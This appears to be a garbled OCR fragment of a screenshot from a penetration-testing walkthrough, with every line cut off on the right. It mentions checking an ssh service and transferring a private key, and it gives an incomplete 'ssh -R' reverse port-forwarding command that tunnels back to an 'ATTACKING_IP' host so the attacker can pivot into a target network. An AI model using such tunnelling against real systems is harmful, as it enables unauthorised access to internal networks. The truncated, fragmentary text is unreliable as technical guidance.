
sudo systemctl status ss
```

* The only thing left i
transfer the private ke
* With the key transfer
back with a reverse por
following command:

```

ssh -R LOCAL_PORT:TARGE
USERNAME@ATTACKING_IP -
```
